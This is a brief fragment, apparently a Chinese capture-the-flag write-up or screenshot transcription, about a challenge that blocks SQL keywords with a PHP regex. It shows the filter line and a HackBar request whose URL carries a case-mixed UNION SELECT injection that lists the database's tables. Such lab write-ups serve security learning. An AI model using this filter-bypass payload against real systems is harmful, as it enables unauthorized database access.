 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute n
Load URL
http://61.147.171.105:61115/?inject=1' uNiOn seLeCt 1,group_concat(table_name) from information_schema.tables wheRe
table_schema=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All